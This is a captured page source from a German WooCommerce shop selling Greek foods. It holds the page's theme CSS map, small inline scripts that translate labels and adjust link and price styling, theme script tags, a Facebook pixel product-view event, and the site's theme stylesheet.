var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-price-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-promo-popup.min.css","wd-sticky-social-buttons-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-cookies-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							function replaceLinks() {
  let titles = document.getElementsByClassName('brand-mlnc');
  for (i = 0; i < titles.length; i++) {
    let baseURL = '/product-category/';
		titles[i].href = baseURL + titles[i].title.replace('Brand ', '').toLowerCase();
  }
  fixUmlauts();
}

function fixUmlauts () {
  let titles = document.getElementsByClassName('brand-mlnc');
  let baseURL = '/product-category/';
  titles[2].href = baseURL + 'olivenol'; 
  titles[4].href = baseURL + 'likor'; 
}

window.addEventListener('load', replaceLinks);

// function enableArrows() {
// 	let footerNavs = document.getElementsByClassName('owl-nav disabled')[0];
// 	footerNavs.style.display = 'block';
// }

// window.addEventListener('load', enableArrows);

function changeSalesPriceColor() {
	if( document.getElementsByClassName('price')[2].childElementCount > 1) {
    document.querySelector('ins').childNodes[0].childNodes[0].childNodes[0].style.color = 'red';
    document.querySelector('ins').childNodes[0].childNodes[0].style.color = 'red';
	}
}

window.addEventListener('load', changeSalesPriceColor);

function changeSalesFontSize() {
  if(document.getElementsByClassName('single-product').length > 0) {
    document.getElementsByClassName('onsale product-label')[0].style.fontSize = '24px';
  }
}

window.addEventListener('load', changeSalesFontSize);

function changeLabels() {
  let labels = document.getElementsByClassName('featured product-label');
  for(i = 0; i < labels.length; i++) {
    labels[i].innerText = 'EMPFOHLEN';
  }
}

window.addEventListener('load', changeLabels);

function weiter() {
  let buttons = document.getElementsByClassName('btn-read-more more-link');
  for (i = 0; i < buttons.length; i++) {
    buttons[i].innerHTML = 'Weiter';
  }
}

window.addEventListener('load', weiter);

function disableHomeExcerpts() {
  if(document.getElementsByClassName('home').length > 0  || document.getElementsByClassName('blog').length > 0) {
    let excerpts = document.getElementsByClassName('entry-content woodmart-entry-content');
    for(i = 0; i < excerpts.length; i++) {
      excerpts[i].style.color = 'transparent';
    }
  }
}

window.addEventListener('load', disableHomeExcerpts);

function fixTrans() {
  if (!document.body.classList.contains( 'logged-in' )) {
    document.getElementsByClassName('wd-tools-text')[0].innerText = 'ANMELDEN / REGISTRIEREN';
  }
}

window.addEventListener('load', fixTrans);

let cartButton = document.getElementsByClassName('woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener')[0];

cartButton.addEventListener('click', function() {
  if (window.innerWidth > 1024) {
    document.getElementsByClassName('button wc-backward')[0].innerText = 'Zurück zum Shop';
  }
});								
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.2.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.2.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.2.3" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.2.3" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.3" id="wd-search-full-screen-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.8.6-3.1.15', '414930743104583');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.8.6",
    "pluginVersion": "3.1.15",
    "content_name": "Sardinen aus der \u00c4g\u00e4is in Oliven\u00f6l 100g (10 Stk.)",
    "content_ids": "[\"50.07.03_9494\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"50.07.03_9494\",\"quantity\":1}]",
    "content_category": "FISCH",
    "value": "28.50",
    "currency": "EUR"
}, {
    "eventID": "d3d12860-e52d-47e9-9dfa-55253dae83cc"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inel-exports.com/wp-content/uploads/2024/04/xts-theme_settings_default-1714496656.css?ver=7.2.3
body_size: 9330
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.inel-exports.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.3") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#bbbbbb;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:#bbbbbb;
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://www.inel-exports.com/wp-content/uploads/2020/12/pexels-anna-guerrero-1956974-scaled.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f4f4f4;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#0000ff;
}
:root{
--wd-alternative-color:#1e73be;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#0000ff;
}
:root{
--btn-accented-bgcolor-hover:#0000ff;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
			div.wd-popup.wd-promo-popup {
			max-width: 800px;
		}
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.woocommerce-Price-amount.amount {
    color: black ;
}

.price .woocommerce-Price-currencySymbol{
    color: black ;
}

.icons-design-colored .social-instagram {
	background: #f09433; 
	background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); 
	background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
	background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
}

.icons-design-colored .social-facebook {
    background-color: #0073eb;
}

.whb-color-dark:not(.whb-with-bg) {
    background-color: #7c7d7f;
}

.whb-color-dark .navigation-style-default .item-level-0 > a {
    color: #fff;
}

.whb-general-header-inner {
    height: 100px;
}

.woodmart-main-logo > img {
	max-width: 300px;
}
.categories-masonry.products.woocommerce.columns4.categories-style-masonry-first.row.woodmart-spacing-20 .hover-mask {
	  background: rgb(255 255 255);
    background: linear-gradient(90deg, rgb(255 255 255 / 85%) 0%, rgb(255 255 255 / 50%) 35%, rgb(255 255 255 / 0%) 100%);
    padding: 1px 8px;
}
.categories-masonry.products.woocommerce.columns4.categories-style-masonry-first.row.woodmart-spacing-20 .hover-mask h3.category-title {
	  background: rgb(255 255 255);
    background: linear-gradient(90deg, rgb(255 255 255 / 85%) 0%, rgb(255 255 255 / 50%) 100%, rgb(255 255 255 / 0%) 100%);
    padding: 1px 8px;
}

.product-label.featured {
	background-color: #d91414;
}

.labels-rounded .product-label {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px 7px;
    min-height: 32px;
    border-radius: 16px;
    font-size: 18px;
    width: 8rem;
}

.product-label.onsale {
	background-color: #d91414;
	width: 5rem;
}

.home .labels-rounded {
    top: 63px;
    left: 7px;
}
.tax-product_cat .labels-rounded, .archive .labels-rounded {
    top: 63px;
    left: 7px;
}
@media screen and (max-width: 640px) {
.tax-product_cat .labels-rounded {
    top: 0px;
    left: 0px;
}
.labels-rounded .product-label {
	width: 4rem;
}
}
h3.product-title {
    min-height: 45px;
}
.home .woodmart-tab-content .labels-rounded .product-label {
    display: none;
}
.page-id-9178 .page-title-default {
    background-image: unset;
}
.page-id-845 .main-page-wrapper {
    padding-top: 0;
}
.elementor-845 .elementor-element.elementor-element-4499090 > .elementor-element-populated {
		padding-top: 60px;
    padding-bottom: 60px;
}
.woocommerce-product-gallery .owl-nav>div.disabled, .wrap-loading-arrow>div.disabled {
    visibility: hidden;
}
a.brand-mlnc {
    position: relative;
    padding-top: 10px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-left: 15px;
    text-decoration: none;
    text-transform: uppercase;
}
a.brand-mlnc img {
    margin-right: 5px;
    margin-left: 5px;
}
a.brand-mlnc .brand-title-wrap {
    margin-top: 5px;
}
@media screen and (max-width: 1600px) {
	.woodmart-sticky-social {
		top: 70%;
	}
}

.offcanvas-sidebar-mobile .woodmart-sticky-sidebar-opener:not(.sticky-toolbar) {
    display: none;
}

@media screen and (max-width: 450px) {
	.page-title.page-title-default.title-size-default.title-design-centered {
		min-height: 160px;
	}
	.page-title.page-title-default.title-size-default.title-design-centered > .container{
		margin-top: 5%;
	}
}

@media screen and (min-width: 1200px) and (orientation: landscape) {
	.blog-post-loop .entry-title a {
		min-height: 5rem;
	}
	
	.page-title.page-title-default.title-size-default.title-design-centered > .container{
		margin-top: 68px;
		margin-bottom:68px;
	}
	
	.page-title.page-title-default.title-size-default.title-design-centered.title-shop > .container {
		margin-top: 30px;
		margin-bottom:30px;
	}
}

.owl-next.disabled {
	display: none;
}

.owl-prev.disabled {
	display: none;
}

.single-product .onsale .product-label {
	font-size: 24px;
}
.post-img-wrapp {
    overflow: hidden;
    height: 0;
    padding-top: 100%;
    position: relative;
    width: 100%;
}
.post-img-wrapp a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
img.attachment-full.size-full {
    max-width: 100%;
    object-fit: cover;
    max-height: 100%;
    object-position: center;
    width: 100%;
    height: 100%;
}

.entry-meta.woodmart-entry-meta {
	visibility: hidden;
	opacity: 0;
}

.hovered-social-icons {
	visibility: hidden;
	opacity: 0;
}

.meta-post-categories {
	width: 8rem;
}

.meta-post-categories > a {
	font-size: 18px;
}

.btn-read-more.more-link {
	font-size: 18px;
}

@media (max-width: 500px) {
	.header-banner {
		height: 6rem;
		z-index: 999;
	}
	
	.header-banner-msg {
		padding-top: 1rem;
	}
	
	.labels-rounded .product-label {
    width: 5rem;
	}
}
li.wc_payment_method.payment_method_offline_gateway img {
    display: none;
}

.hover-mask .more-products {
	text-transform: capitalize;
}

